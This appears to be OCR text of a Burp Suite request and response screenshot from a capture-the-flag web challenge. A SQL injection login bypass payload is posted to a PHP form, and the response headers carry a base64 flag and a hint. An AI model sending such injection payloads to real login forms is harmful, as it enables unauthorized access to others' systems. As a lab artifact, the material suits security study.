 Go
Cancel
<
>
Target: http://123.206.31.85:10013
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 123.206.31.85:10013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:10013/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: keep-alive
Cookie: td_cookie=182104862;
PHPSESSID=pcpo97tu6aak5amkvv6hdgoh3u8g0i01
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
password=admin%27+or+1%3D1%23
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 May 2019 04:45:32 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Password: ZmxhZ3tkYzc5ZjM2ZWM2OWY2ZGZhZjhjNGQ0Yjc4ZWM2MTY1Zn0=
Hint: Seeing is not believing, maybe you need to be faster!
Content-Length: 272
<html>
<body style="text-align:center;">
<div>
<img src="logo.png">
<p style="background:url('logo.png') no-repeat;"></p>
</div>
</body>
</html>
<form action="index.php" method="POST"><input name="password"
type="text"><input type="submit"></form>Wrong answer!
?
<
+
>
Type a search term
0 matche